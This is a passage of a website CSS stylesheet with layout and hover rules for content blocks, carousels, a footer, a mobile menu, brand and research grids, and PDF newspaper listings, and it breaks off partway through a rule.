.block4 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #727272;
    margin-bottom: 35px;
    text-align: center;
}
.block4 .title a {
    color: #727272;
}
.block4 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}


















.production-carusel-wrapper.main-divisions .news-carusel-item {
    width: 260px;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout .text {
    font-size: 18px;
    line-height: 32px;
    max-height: 230px;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout .text ul{
	display:block;
	max-width:100%;
	list-style-type: disc;
	padding-left:17px;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout .text ul li{
	float: none;
/*	color: #fff; */
	text-align:left;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout {
    line-height: 210px;
}
.production-carusel-wrapper.main-divisions {
    padding: 40px 50px;
}
.production-carusel-wrapper.main-divisions .left-slider-link, .production-carusel-wrapper.main-divisions .right-slider-link {
    top: 200px;
}

/*block5*/
.block5{                           /*edited by*/
    max-width: 1700px;
    margin: 0 auto;
    margin-bottom: 110px;
    overflow: hidden;
    padding: 0 40px;
}
.page-block .block5 {
    max-width: none;
    margin: 0;
    padding: 0 25px;             /*edited by*/
}
.content-block{
    padding: 50px;
    padding-top: 75px;
    height: 490px;
    width: 25%;
    float: left;
    box-sizing: border-box;
}
.left-part-border {
    border-right: 1px dashed #9e9e9e;
    border-left: 1px dashed #9e9e9e;
}
.right-part-border {
    border-right: 1px dashed #9e9e9e;
}
.content-block .title{
    font-size: 22px;
    line-height: 24px;
    color: #ffc42f;
    text-transform: uppercase;
    height: 80px;
}
.content-block .sub-title{
    font-size: 17px;
    line-height: 22px;
    font-weight: 600;
    color: #404040;
    text-transform: uppercase;
    height: 80px;
}
.content-block .text{
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
    color: #5e5e5e;
    height: 130px;
    margin-bottom: 20px;
}
.block5 .view-more {
    color: #149ce7;
    padding: 10px 5px;
    width: 140px;
    cursor: pointer;
}
.content-block .view-more:hover{
    color: #ffffff;
}
.block5 input.view-more {
    background-color: #fff;
}
.block5 input.view-more:hover {
    background-color: #2077d1;
}
.form{
    line-height: 16px;
    font-size: 14px;
    font-weight: 300;
    color: #0f0f0f;
    margin-bottom: 20px;
    text-align: center;
    border: none;
    border-bottom: 1px solid #cccccc;
    width: 100%;
    box-sizing: border-box;
    padding: 0 5px 5px 5px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.form:focus {
    border-bottom: 1px solid #3f51b5;
}
.find-lang-wrapper:focus{
    border-bottom: 1px solid #3f51b5;
}
.form-wrapper{
    padding-bottom: 60px;
    border-bottom: 1px solid #b0b0b0;
}
.sub-form{
    margin: 70px 12px;
    display: block;
    border: 1px solid #0d84ff;
    height: 48px;
    width: 168px;
    text-transform: uppercase;
    color: #0d84ff;
    font-size: 14px;
    line-height: 50px;
    text-align: center;
    float: right;
    background-color: #fff;
}
.sub-form:hover{
    cursor: pointer;
    color: #ffffff;
    background-color: #0d84ff;
}
.four-blocks-form-wrap {
    height: 310px;
}

/*block6*/
/*.block6 .title{ */
/*    text-transform: uppercase; */
/*    font-size: 48px; */
/*    line-height: 50px; */
/*    color: #696d76; */
/*    text-align: center; */
/*    max-width: 1450px; */
/*    padding: 0 15px; */
/*    margin: 0 auto 35px auto;; */
/*} */












.block6 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #727272;
    margin-bottom: 35px;
    text-align: center;
}
.block6 .title a {
    color: #727272;
}
.block6 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}






















.block6 .manufacture-wrap {
    padding: 40px 0;
    background-color: #f0f4f6;
}

/*footer*/
.footer{
    background-color: #37404d;
}
.fblock-top-wrapper{
    overflow: hidden;
    padding: 60px 15px 20px 15px;
    max-width: 1760px;
    margin: 0 auto;
}
.info-section{
    width: 33%;
    margin-bottom: 15px;
    float: left;
/*    height: 210px; */
}
.info-section-content {
    max-width: 380px;
}
.fblock-top-wrapper .title{
    font-size: 24px;
    line-height: 24px;
    text-transform: uppercase;
    color: #ffc42f;
    margin-bottom: 10px;
    padding-bottom:  10px;
    border-bottom: 1px solid #696d76;
}
.info-section ul{
    margin-top: 10px;
    margin-bottom: 33px;
}
.fblock-top-wrapper ul li a{
    text-decoration: none;
    color: #c1c1c1;
    line-height: 14px;
    font-size: 14px;
    margin: 10px 0;
}
.soc-links{
    overflow: hidden;
}
.soc-links a {
    display: block;
    float: left;
    margin-left: 20px;
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=50);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    filter:alpha(opacity=50);
}
.soc-links a:hover {
    -moz-opacity: 0.3;
    -khtml-opacity: 0.3;
    opacity: 0.3;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=30);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
    filter:alpha(opacity=30);
}
.soc-links a:first-child {
    margin-left: 0;
}
.soc-links a img {
    height: 25px;
}
.fblock-table-wrap {
    display: table;
    width: 100%;
}
.footer-right-menu-block {
    display: table-cell;
    width: 320px;
    vertical-align: top;
}
.footer-left-menu-block {
    display: table-cell;
    vertical-align: top;
}
.footer-logo {
    display: block;
    width: 81px;
    margin-top: 25px;
    margin-bottom: 40px;
}
.copy{
    font-size: 14px;
    font-weight: 300;
    line-height: 16px;
    text-align: center;
    color: #f1f1f1;
    background-color: #212730;
    padding: 17px 10px;
}
.menu_toggle {
    position: fixed;
    right: 15px;
    top: 20px;
    width: 42px;
    height: 32px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    cursor: pointer;
    -moz-transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    -o-transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    -webkit-transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    z-index: 121;
    display: none;
}
.menu_toggle.active .menu_toggle_lines {
    background: none !important;
    border: 1px solid transparent;
}
.menu_toggle_lines {
    width: 40px;
    height: 6px;
    background: #fff;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    margin-top: 12px;
    border: 1px solid #2a2a2a;
}
.menu_toggle_lines:after, .menu_toggle_lines:before {
    content: '';
    display: block;
    width: 40px;
    height: 6px;
    background: #fff;
    position: absolute;
    z-index: -1;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    border: 1px solid #2a2a2a;
    left: -1px;
}
.menu_toggle_lines:before {
    top: -14px;
}
.menu_toggle_lines:after {
    top: 12px;
}
.menu_toggle.active .menu_toggle_lines:before {
    top: 0 !important;
    border: 1px solid transparent;
    background: #2077d1 !important;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.menu_toggle.active .menu_toggle_lines:after {
    top: 0 !important;
    border: 1px solid transparent;
    background: #2077d1 !important;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.smenu_outer {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 120;
    background: rgba(255,255,255,0.9);
    display: none;
}
.smenu {
    float: left;
    width: 100%;
    margin: 86px 0 0 0;
    list-style-type: none;
}
.smenu_item {
    float: left;
    width: 100%;
    list-style-type: none;
    background-image: inherit;
    padding-left: 0;
}
.smenu_item a {
    float: left;
    width: 100%;
    margin: 0;
    height: 110px;
    line-height: 110px;
    font-size: 72px;
    text-align: center;
    text-decoration: none;
    color: #2077d1;
}
.smenu_item.active, .smenu_item:hover {
    background: #2077d1;
}
.smenu_item.active a, .smenu_item:hover a {
    color: #fff;
}
.smenu_item a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.blue-mobile-list {
    width: 290px;
    margin: 50px auto;
    position: relative;
    display: none;
}
.blue-mobile-list-link {
    position: relative;
    display: block;
    height: 80px;
    background-color: #2077d1;
    line-height: 78px;
    text-align: center;
    font-size: 22px;
    color: #ffffff;
    overflow: hidden;
    padding: 0 5px;
}
.blue-mobile-list:hover .blue-mobile-list-link {
    background-color: #00559f;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.blue-mobile-list-link span {
    display: inline-block;
    line-height: 26px;
    vertical-align: middle;
}
.blue-mobile-list ul {
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    top: 80px;
    position: absolute;
    left: 0;
    right: 0;
    display: block;
    background-color: #00559f;
    overflow: hidden;
    z-index: 10;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter: alpha(opacity=0);
    max-height: 0;
}
.blue-mobile-list ul li {
    border-top: 1px solid #2077d1;
}
.blue-mobile-list ul li a  {
    display: block;
    font-size: 16px;
    font-weight: 300;
    padding: 18px 20px;
    line-height: 18px;
    text-align: left;
    background-color: #00559f;
    color: #fff;
}
.blue-mobile-list ul li a:hover {
    color: #00559f;
    background-color: #e1edf4;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
}
.blue-mobile-list:hover ul {
    padding-top: 17px;
    max-height: 400px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
}
.blue-mobile-list:hover ul li:first-child {
    border-top: none;
}
.smenu-header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 82px;
}
.smenu-logo {
    display: block;
    float: left;
    width: 62px;
    margin-left: 15px;
    margin-top: 5px;
}
.smenu-logo img {
    width: 100%;
}
.smenu_outer .find-lang-wrapper {
    right: 70px;
    top: 15px;
}
.smenu_outer .head-lang-block a {
    font-size: 16px;
    line-height: 18px;
    color: #2077d1;
    background-color: transparent;
}
.smenu_outer .header-search-input-wrap {
    margin-right: 15px;
}
.smenu_outer .find-lang-wrapper input {
    background: url("images/search-blue.png") 100% no-repeat;
    color: #2077d1;
}
.smenu_outer .find-lang-wrapper input:focus {
    border: 1px solid #2077d1;
    width: 100px;
    background: none;
}
.smenu_outer .head-lang-block {
    background-color: transparent;
}
.smenu_outer .head-lang-sub-menu {
    background-color: transparent;
}
.block5-wrap {
    margin: 0 -50px;
}
.shareholders {
    margin-bottom: 100px;
}
.basic-title {
    font-size: 48px;
    line-height: 50px;
    font-weight: 400;
    color: #727272;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
}
.basic-title.left {
    text-align: left;
}
.pdf-links-list li {
    margin-top: 30px;
}
.pdf-links-list li:first-child {
    margin-top: 0;
}
.pdf-links-list li a {
    display: inline-block;
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    color: #00559f;
    padding-left: 90px;
    background: url('images/pdf.png') 0 50% no-repeat;
    padding-top: 5px;
    padding-bottom: 5px;
}
.man-gal-block-wrap {
    padding: 80px 0;
    overflow: hidden;
}
.man-gal-block-text-wrap {
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
    color: #5e5e5e;
    margin-bottom: 110px;
}
.man-gal-block-text {
    margin-bottom: 70px;
}
.yel-b-block {
    margin-left: 60px;
    border-left: 10px solid #ffc635;
    padding-left: 30px;
    padding-right: 110px;
    overflow: visible;
}
.yel-b-block-align {
    margin: -8px 0 -6px 0;
}
.man-gal {
    margin-right: -1%;
    margin-left: -50px;
    overflow: hidden;
}
.man-gal-item-wrap {
    width: 33%;
    float: left;
    margin-bottom: 15px;
}
.man-gal-item {
    display: block;
    margin-left: 50px;
}
.man-item-img img {
    width: 100%;
}
.man-item-text {
    font-size: 32px;
    line-height: 34px;
    color: #00559f;
    margin-top: 15px;
    height: 70px;
}
.gray-quote-block-wrap {
    background-color: #e8e7e7;
    position: relative;
}
.gray-quote-block {
    padding: 40px 70px 40px 250px;
    overflow: hidden;
    min-height: 170px;
    box-sizing: border-box;
    background: url('images/manufacter-quote-bg.png') 110px 45px no-repeat;
    font-size: 22px;
    line-height: 40px;
    color: #5e5e5e;
}
.m-text-block {
    padding: 0 0 80px 0;
    overflow: hidden;
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
    color: #5e5e5e;
}
.m-text-title {
    font-size: 30px;
    line-height: 48px;
    font-weight: 600;
    color: #5e5e5e;
    float: left;
    width: 430px;
    margin: -4px 50px 20px 0;
}
.m-video-block {
    background-color: #e8e7e7;
    padding: 50px 0;
    position: relative;
}
.m-video-block iframe {
    margin: 0 auto;
    display: block;
}
.man-spec-block {
    padding: 60px 0;
    overflow: hidden;
}
.man-spec-block-img {
    float: right;
    width: 500px;
}
.man-spec-block-img img {
    width: 100%;
}
.man-spec-block-text-wrap {
    overflow: hidden;
    padding-right: 80px;
}
.man-spec-block-text {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;
}
.man-spec-block-text-wrap .basic-title {
    margin-bottom: 20px;
}
.man-spec-block-text ul {
    margin-bottom: 12px;
}
.man-spec-block-text ul:last-child {
    margin-bottom: 0;
}
.man-spec-block-text ul li {
    padding-left: 75px;
    background: url('images/man-ul-bg.png') 35px 12px no-repeat;
}
.man-carusel-block-wrap {
    background-color: #e8e7e7;
    padding: 45px 0;
    position: relative;
}
.man-carusel-block-wrap:before, .m-video-block:before, .gray-quote-block-wrap:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: -2000px;
    width: 2000px;
    background-color: #e8e7e7;
}
.man-carusel-block-wrap:after, .m-video-block:after, .gray-quote-block-wrap:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -2000px;
    width: 2000px;
    background-color: #e8e7e7;
}
.man-carusel-block {
    max-width: 1030px;
    margin: 0 auto;
    position: relative;
}
.man-carusel-block .man-jcarousel-prev {
    left: 0;
    top: 50%;
    margin-top: -27px;
}
.man-carusel-block .man-jcarousel-next {
    right: 0;
    top: 50%;
    margin-top: -27px;
}
.man-jcarousel img {
    width: 100%;
}
.man-jcarousel {
    width: 850px;
    margin: 0 auto;
}
.basic-page-wrap {
    overflow: hidden;
}
.basic-page {
    max-width: 1700px;
    margin: 0 auto;
    padding: 65px 15px 5px 15px;
}
.breadcrumbs-block {
    overflow: hidden;
    margin-bottom: 55px;
}
.breadcrumbs {
    overflow: hidden;
    font-size: 16px;
    line-height: 33px;
    font-weight: 300;
    color: #00559f;
    float: left;
}
.breadcrumbs li {
    float: left;
}
.separator {
    padding: 0 7px;
    color: #727272;
}
.breadcrumbs a {
    color: #00559f;
}
.share-print-block {
    float: right;
}
.share-print-block a {
    display: block;
    float: left;
    margin-left: 20px;
    height: 33px;
    line-height: 33px;
    -moz-opacity: 0.6;
    -khtml-opacity: 0.6;
    opacity: 0.6;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=60);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
    filter:alpha(opacity=60);
}
.share-print-block a img {
    vertical-align: middle;
}
.share-print-block a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.page-title {
    font-size: 46px;
    line-height: 48px;
    font-weight: 400;
    color: #FF9900;
    text-transform: uppercase;
    border-bottom: 2px solid #e8e7e7;
    padding-bottom: 12px;
    /*margin-bottom: 20px;*/
    margin-bottom: 47px;
}
.man-info-page {
    display: table;
    font-size: 18px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;

}
.knowledge-base-wrap {
    display: table-cell;
    width: 500px;
    padding-left: 40px;
    vertical-align: top;
}
.knowledge-base-img-wrap img {
    width: 100%;
}
.knowledge-base-img-desc {
    font-size: 13px;
    line-height: 15px;
    font-weight: 300;
    color: #5e5e5e;
    text-align: right;
    font-style: italic;
    margin-top: 5px;
}
.man-info-page .basic-title {
    text-align: left;
    margin-bottom: 15px;
}
.knowledge-base-block {
    padding: 25px 35px;
    border: 0px solid #efefef;
    font-size: 18px;
    line-height: 22px;
    font-weight: 300;
    color: #00559f;
    background: #fbfbfb
}
.knowledge-base-block .basic-title {
    font-size: 28px;
    color: #e4b43b;
}
.knowledge-base-block li {
    margin-top: 13px;
}
.knowledge-base-block a {
    color: #00559f;
}
.knowledge-base-block-product-item {
    padding: 25px 35px;
    border: 3px solid #efefef;
    font-size: 18px;
    line-height: 22px;
    font-weight: 300;
    color: #00559f;
    background: #fbfbfb
}
.knowledge-base-block-product-item .basic-title {
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
    color: #e4b43b;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.knowledge-base-block-product-item li {
    margin-top: 13px;
}
.knowledge-base-block-product-item a {
    color: #00559f;
}
.men-his-spec-wrap {
    display: table-cell;
    vertical-align: top;
}
.men-his-wrap {
    overflow: hidden;
    margin-bottom: 40px;
}
.man-left-menu {
    float: left;
    width: 340px;
    margin-right: 40px;
    line-height: 32px;
}
.man-history {
    overflow: hidden;
}
.knowledge-base-img-wrap {
    margin-bottom: 50px;
}
.parent-link a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.parent-link > a {
    display: block;
    color: #00559f;
    padding: 8px 35px 8px 10px;
    line-height: 20px;
    font-weight: 300;
    background: url('images/blue-arrow-down.png') 95% 50%  no-repeat;
}
.parent-link > a:hover {
    color: #fff;
    background: url('images/white-arrow-down.png') #2962ff 95% 50%  no-repeat;
}
.parent-link > a.active:hover {
    color: #fff;
    background: url('images/white-arrow-up.png') #2962ff 95% 50%  no-repeat;
}
.parent-link > a.active {
    color: #fff;
    background: url('images/white-arrow-up.png') #00559f 95% 50%  no-repeat;
}
.man-left-submenu li a {
    font-size: 14px;
    line-height: 16px;
    font-weight: 300;
    color: #5e5e5e;
    /*padding-left: 45px;*/
    display: inline-block;
    padding: 5px 0 5px 45px;
}
.man-left-submenu li a:hover {
    color: #00559f;
}
.parent-link {
    margin-bottom: 10px;
}
.man-left-submenu {
    display: none;
}
.brands-jcarousel li, .manufacter-jcarousel li {
    height: 100px;
    line-height: 100px;
}
.brands-jcarousel li a, .manufacter-jcarousel li a {
    vertical-align: middle;
    max-width: 80%;
    line-height: initial;
    position: relative;
}
.brands-jcarousel li a img, .manufacter-jcarousel li img {
    max-width: 100%;
    max-height: 93px;
    -webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	transition: all 600ms ease;
}
.man-left-submenu li a.active {
    background: url('images/man-left-sub-menu-bg.png') 20px 50% no-repeat;
    color: #00559f;
}
.learn-more {
    color: #2962ff;
    display: inline-block;
    margin-left: 30px;
}
.man-h-more {
    color: #226cac;
    padding-right: 18px;
    background: url('images/man-popup-text-bg.png') 100% 50% no-repeat;
    border-bottom: 1px dashed #226cac;
}
.brands-jcarousel li a:hover, .manufacter-jcarousel li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.color-img {
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    visibility: hidden;
}
.wb-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.brands-jcarousel li a:hover .wb-img, .manufacter-jcarousel li a:hover .wb-img {
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    visibility: hidden;
}
.brands-jcarousel li a:hover .color-img, .manufacter-jcarousel li a:hover .color-img {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    visibility: visible;
}
.man-heistory-popup-text {
    margin-top: 12px;
    display: none;
}
.man-h-more-wrap {
    text-align: right;
    margin-top: 10px;
}
.man-h-more.active {
    background: url('images/man-popup-text-bg-up.png') 100% 50% no-repeat;
}
.research-wrap {
    overflow: hidden;
}
.research-block {
    overflow: hidden;
    margin-left: -1%;
    margin-right: -5%;
}
.res-item-wrap {
    float: left;
    width: 14%;
    margin-left: 1%;
    margin-right: 1%;
    margin-bottom: 30px;
    height: 280px;
    overflow: hidden;
}
.res-item-prev-img {
    margin-bottom: 10px;
    height: 183px;
}
.res-item-prev-img img, .rif-img img {
    width: 100%;
}
.res-item-prev-text {
    font-size: 18px;
    line-height: 36px;
    color: #303030;
    max-height: 75px;
    overflow: hidden;
}
.res-item-prev {
    cursor: pointer;
    overflow: hidden;
    background-color: #fff;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -ms-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-duration: 250ms;
    -moz-transition-duration: 250ms;
    -ms-transition-duration: 250ms;
    -o-transition-duration: 250ms;
    transition-duration: 250ms;
}
.res-item-full-wrap {
    overflow: hidden;
    max-height: 0;
    opacity: 0;
    height: 570px;
    cursor: pointer;
}
.res-item-full {
    border: 2px solid #2077d1;
    padding: 35px;
    overflow: hidden;
    height: 570px;
    box-sizing: border-box;
    position: relative;
}
.res-item-wrap.active {
    width: 30%;
    height: 590px;
}
.rif-title {
    font-size: 36px;
    line-height: 38px;
    color: #2077d1;
    font-weight: 400;
    margin-bottom: 15px;
}
.rif-text {
    font-size: 18px;
    line-height: 36px;
    font-weight: 300;
    color: #303030;
}
.rif-text-wrap {
    margin: 25px 0;
    height: 200px;
    overflow: hidden;
}
.res-item-wrap.active .res-item-full-wrap {
    max-height: 590px;
    opacity: 1;
}
.res-item-wrap.active .res-item-prev {
    max-height: 0;
    opacity: 0;
}
.res-item-full .view-more {
    float: none;
    position: absolute;
    right: 35px;
    bottom: 35px;
}
.mas-wrap,
.mas-wrap .mas-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}
.mas-wrap {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}
.mas-wrap .mas-item {
    -webkit-transition-property: left, right, top;
    -moz-transition-property: left, right, top;
    -ms-transition-property: left, right, top;
    -o-transition-property: left, right, top;
    transition-property: left, right, top;
}
.mas-item.fake-mas-item {
    width: 1px;
    height: 1px;
    overflow: hidden;
    visibility: hidden;
    margin: 0px;
    position: absolute;
    left: 0px;
    top: 0px;
}
.res-block-title {
    display: inline-block;
    font-size: 34px;
    line-height: 40px;
    font-weight: 400;
    color: #323232;
    text-transform: uppercase;
}
.res-info-blocks-wrap {
    overflow: hidden;
    margin-left: -3%;
}
.res-info-block {
    display: block;
    position: relative;
    width: 22%;
    margin-left: 3%;
    float: left;
    margin-top: 30px;
}
.res-info-block img {
    width: 100%;
}
.res-info-bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(16,61,128,0.8)
}
.research-main-info-block {
    overflow: hidden;
    margin-bottom: 95px;
}
.research-main-info-block:last-child {
    margin-bottom: 0;
}
.res-info-table {
    display: table;
    width: 100%;
    height: 100%;
}
.res-info-tc {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    padding: 10px;
}
.res-info-text {
    display: inline-block;
    font-size: 36px;
    line-height: 60px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    max-height: 180px;
    overflow: hidden;
}
.brands-wrap {
    overflow: hidden;
}
.brands-block {
    overflow: hidden;
}
.brand-item-wrap {
    float: left;
    width: 25%;
    text-align: center;
    margin-bottom: 10px;
}
.brand-item {
    display: inline-block;
    width: 250px;
}
.brand-item-img {
    display: block;
    height: 200px;
    line-height: 200px;
}
.brand-item-img img {
    width: 100%;
    vertical-align: middle;
    max-width: 90%;
    max-height: 190px;
}
.brand-item-text {
    display: block;
    font-size: 18px;
    line-height: 22px;
    color: #5e5e5e;
    font-weight: 500;
    height: 44px;
    overflow: hidden;
}
.content-wrapper {
    overflow: hidden;
}
.newspaper-block {
    overflow: hidden;
    margin-left: -3%;
}
.newspaper-title-wrap {           /*edited by*/
    overflow: hidden;
    margin-bottom: 30px;
/*    margin-top: -70px;*/
}
.newspaper-title-wrap .page-title {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
    overflow: hidden;
}
.newspaper-filter-wrap {
    float: right;
    margin-top: 14px;
}
.newspaper-select-wrap {
    float: left;
    margin-left: 20px;
    overflow: hidden;
}
.newspaper-select-wrap:first-child {
    margin-left: 0;
}
.newspaper-select-desc {
    float: left;
    font-size: 12px;
    line-height: 20px;
    font-weight: 300;
    color: #5d5d5d;
}
.filter-select {
    float: left;
    display: block;
    font-size: 12px;
    line-height: 14px;
    font-weight: 500;
    color: #5d5d5d;
    border: 1px solid #cccccc;
    box-sizing: border-box;
    padding: 1px 20px 1px 10px;
    width: 100px;
    margin-left: 10px;
    cursor: pointer;
}
.newspaper-item {
    display: block;
    float: left;
    width: 22%;
    margin-left: 3%;
    text-align: center;
    margin-bottom: 90px;
}
.newspaper-item:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.newspaper-item-img {
    display: block;
    margin-bottom: 15px;
    position: relative;
}
.newspaper-item-img img {
    width: 100%;
}
.newspaper-item-title {
    display: inline-block;
    font-size: 18px;
    line-height: 24px;
    color: #00559f;
    padding-left: 70px;
    background: url('images/pdf-2.png') 0 0 no-repeat;
    text-align: left;
}
.newspaper-item-hover {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(49,49,57,0.5);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.newspaper-item:hover .newspaper-item-hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.news-pagination-wrap {
    text-align: center;
}
.news-pagination {
    display: inline-block;
    overflow: hidden;
}
.news-pagination li {
    float: left;
    margin-left: 13px;
}
.news-pagination li:first-child {
    margin-left: 0;
}
.news-pagination li a {
    font-size: 22px;
    line-height: 24px;
    color: #00559f;
}
.news-pagination li a img {
    margin-top: 4px;
}
.news-pagination li a.pagination-dots {
    color: #404040;
}
.news-pagination li a.active {
    color: #404040;
}
.dwn-items-wrap {
    overflow: hidden;
    text-align: left;
    margin-left: -2%;
   /* display: none;*/
}
.dwn-main-block {
    margin-bottom: 40px;
}
.dwn-main-block:last-child {
    margin-bottom: 0;
}
.dwn-main-block-title {                             /*edited by*/
    display: inline-block;
    font-size: 34px;
    line-height: 36px;
    font-weight: 400;
    color: #404040;
    text-transform: uppercase;
    padding-left: 50px;
